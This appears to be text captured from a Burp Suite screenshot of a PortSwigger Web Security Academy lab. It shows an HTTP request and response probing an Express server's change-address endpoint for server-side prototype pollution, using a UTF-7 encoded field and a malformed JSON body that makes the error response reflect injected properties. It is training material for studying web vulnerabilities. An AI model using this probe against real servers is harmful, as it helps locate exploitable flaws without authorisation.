 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c00dd03410cc9800580e600f4009d.web-security-academy.net
3 Cookie: session=jMHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 177
10 Origin: https://0a6c00dd03410cc9800580e600f4009d.web-security-academy.net
11 Referer: https://0a6c00dd03410cc9800580e600f4009d.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AGYAbwBv-",
"sessionId":"jMHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq",
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"15d-NyXHim4NcBiLq+1Y3uHSmBwP9lY"
5 Date: Sun, 05 Oct 2025 18:24:16 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 349
9
10 {
"error":{
"expose":true,
"statusCode":499,
"status":499,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One Wiener Way\",\"city\
":\"Wienerville\",\"postcode\":\"BU1 1RP\",\"country\":\"foo\",\"sessionId\":\"j
MHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq\",}",
"type":"entity.parse.failed",
"foo":"bar",
"content-type":"application/json; charset=utf-7"
}
}